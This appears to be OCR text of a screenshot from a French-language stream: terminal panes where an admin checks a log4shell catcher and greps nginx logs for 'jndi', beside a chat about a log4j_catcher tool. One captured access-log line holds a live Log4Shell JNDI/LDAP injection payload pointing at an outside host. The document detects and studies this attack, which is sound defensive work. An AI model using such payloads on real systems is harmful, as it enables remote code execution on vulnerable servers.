 1/1
Tilix: nils@sb0:~
1: nils@sb0:~
log4j et log4shell
Failed to parse input.
2021-12-16 15:49:52,678 INFO:Incoming connection from ('10.0.2.100', 54744)
Failed to parse input.
2021-12-16 16:28:28,918 INFO:Incoming connection from ('10.0.2.100', 54746)
2021-12-16 17:01:13,452 INFO:Incoming connection from ('10.0.2.100', 54748)
2021-12-16 17:19:33,534 INFO:Incoming connection from ('10.0.2.100', 54750)
Failed to parse input.
2021-12-16 17:19:55,250 INFO:Incoming connection from ('10.0.2.100', 54752)
Failed to parse input.
2021-12-16 17:20:34,179 INFO:Incoming connection from ('10.0.2.100', 54754)
2021-12-16 17:20:39,244 INFO:Incoming connection from ('10.0.2.100', 54756)
2021-12-16 17:48:38,378 INFO:Incoming connection from ('10.0.2.100', 54758)
2021-12-16 17:51:11,245 INFO:Incoming connection from ('10.0.2.100', 54760)
2021-12-16 18:29:57,542 INFO:Incoming connection from ('10.0.2.100', 54762)
Failed to parse input.
[root@sb0 ~]# cd /var/log/nginx/
[root@sb0 nginx]# ls -hlrt
total 52K
-rw-r--r--. 1 root root 23K Dec 16 12:43 error.log
-rw-r--r--. 1 root root 25K Dec 16 18:31 access.log
[root@sb0 nginx]# grep -i jndi access.log | grep -v lmao | grep -v another
139.59.70.139 - - [16/Dec/2021:14:15:01 +0000] "GET / HTTP/1.0" 499 0 "${jndi:ldap://159.223.5.30:1389/a}" "nimaps/1.1 ${jndi:ldap://159.22
3.5.30:1389/a}" "-"
[root@sb0 nginx]# grep -i lower access.log | grep -v lmao | grep -v another
[root@sb0 nginx]#
sb0.ottertelecom.com [ bash ] 1:bash- | 19:33
2: nils@bloodhoof:~
20:32 nils@bloodhoof:~$
yoda_b... matin
yoda_b... j'ai dormi
yoda_b... le jour
yoda_b... vi
hwaddr ouep
yoda_b... (nuit d'astreinte
compliquée 💀 )
AHP... https://github.com/entro
pyQueen/log4j_catcher.
git
chowbi44 log4j catcher ?
développé dans la nuit
de vendredi à samedi ou
un truc plus ancien ?
hwaddr il a été est mis à jour y a
6' x)
hwaddr detector.py Fixed
payload retrieving and
ldap logging 7 minutes
ago
chowbi44 Les attaquants
offusquent pas mal
aussi ?
@AHP_nils discord.gg/48tN36XQZ6 @ahp_nils